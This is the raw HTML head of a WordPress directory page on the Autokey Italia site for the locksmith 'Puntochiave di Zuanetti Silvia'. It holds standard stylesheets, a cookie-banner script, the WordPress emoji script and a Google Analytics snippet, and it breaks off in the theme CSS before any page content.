

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autokeyitalia.org/dove-siamo/puntochiave-di-zuanetti-silvia/
body_size: 29962
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
		<!--Meta tag Facebook -->
	  <meta name="facebook-domain-verification" content="cluft2fzwr2wbpxaug33tbtibp54j4" />
      <link rel="shortcut icon" href="https://www.autokeyitalia.org/wp-content/uploads/2021/01/favicon.png"/>      <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwautokeyitaliaorg-514da39","currentLanguage":"it","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>PUNTOCHIAVE DI ZUANETTI SILVIA &#8211; Autokey Italia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Autokey Italia &raquo; Feed" href="https://www.autokeyitalia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autokey Italia &raquo; Feed dei commenti" href="https://www.autokeyitalia.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autokeyitalia.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.autokeyitalia.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.autokeyitalia.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-style-css' href='https://www.autokeyitalia.org/wp-content/plugins/olomo-search-filter/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.autokeyitalia.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.autokeyitalia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/mapbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='olomo-main-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/prettyphoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='olomo-style-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='olomo-custome-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/custome-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='olomo-dashboard-css' href='https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/dashboard.css' type='text/css' media='all' />
<link rel='stylesheet' id='olomo-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css' type='text/css' media='' />
<link rel='stylesheet' id='buttons-css' href='https://www.autokeyitalia.org/wp-includes/css/buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.autokeyitalia.org/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.autokeyitalia.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.autokeyitalia.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://www.autokeyitalia.org/wp-includes/css/media-views.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://www.autokeyitalia.org/wp-includes/js/imgareaselect/imgareaselect.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/search-ajax.js" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/approve-review.js" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="olomo_home_map-js-extra">
/* <![CDATA[ */
var olomo_home_map_object = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/home-map.js" id="olomo_home_map-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/single-ajax.js" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.autokeyitalia.org\/dove-siamo\/puntochiave-di-zuanetti-silvia\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/login.js" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/checkout.js" id="stripejs-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/olomo-plugin/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/review-submit.js" id="review-submit-ajax-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.autokeyitalia.org\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/olomo-plugin/include/listing-like/assets/js/listing-likes.js" id="simple-likes-public-js-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768937623","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/utils.min.js" id="utils-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/olomo-plugin/assets/js/frontend.js" id="frontend-js-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-NNJKRNX4F2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.autokeyitalia.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NNJKRNX4F2");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.autokeyitalia.org/wp-json/" /><link rel="canonical" href="https://www.autokeyitalia.org/dove-siamo/puntochiave-di-zuanetti-silvia/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.autokeyitalia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autokeyitalia.org%2Fdove-siamo%2Fpuntochiave-di-zuanetti-silvia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.autokeyitalia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autokeyitalia.org%2Fdove-siamo%2Fpuntochiave-di-zuanetti-silvia%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.postid-3689 .list-opening-m ul li:last-child{
	
		display: none;
	
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<style>

a, .outline-btn, .btn-link, .owl-nav > div:hover:after, 

header .navbar-default .navbar-nav li.active a, header .navbar-default .navbar-nav li.active a:hover,header .navbar-default .navbar-nav li.active a:focus, 



header #navigation .navbar-default .navbar-nav li ul.sub-menu li a:hover, header #navigation .navbar-default .navbar-nav li ul.children li a:hover, 



.navbar.navbar-default #navigation .nav.navbar-nav li > a:hover, .listing_info a:hover, .post_category a, .post_info a:hover, .footer_nav ul li a:hover, .icon_div, .plan_price, .office_info_box a:hover, .meta_m .fa, .meta_m a:hover, .sidebar_widgets ul li a:hover, .entry-desc h3 a:hover, .info_m h6 a:hover, .comment-meta.commentmetadata a:hover, 



.listing_price span, p.listing_like .fa, .listing_favorites .fa, .listing_favorites a:hover, .listing_favorites a:focus, p.listing_favorites .fa, p.listing_favorites a:hover, p.listing_favorites a:focus, p.listing_like a:hover, p.listing_like a:focus {

  color:#F38A15;	

  fill: #F38A15;

}

a:hover, a:focus, #amenities ul li a:hover, .btn-link:focus, .btn-link:hover {

  color:#DB5A09;	

  fill: #DB5A09;

}



.btn, .primary-bg, .owl-dots .owl-dot.active span, .owl-dots .owl-dot:hover span, .header_solidbg .submit_listing .btn, #category_slider .item:hover, .review_score, .like_post:hover, .featured_label, .listing_cate span.listing_like, .post_category a:hover, .follow_us ul li a:hover, .category_listing_n, .layout-switcher a.active, .layout-switcher a:hover, .widget_title::after, .post_tag a:hover, #view_map:hover, .demo_changer .demo-icon, 



.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover{

  background:#F38A15;

  fill: #F38A15;

}

.vc_btn3-style-custom {

  background:#F38A15 !important;

  fill: #F38A15;

}

.btn:hover, .btn:focus, .social_links a{

  background-color:#DB5A09;

  fill: #DB5A09;

}

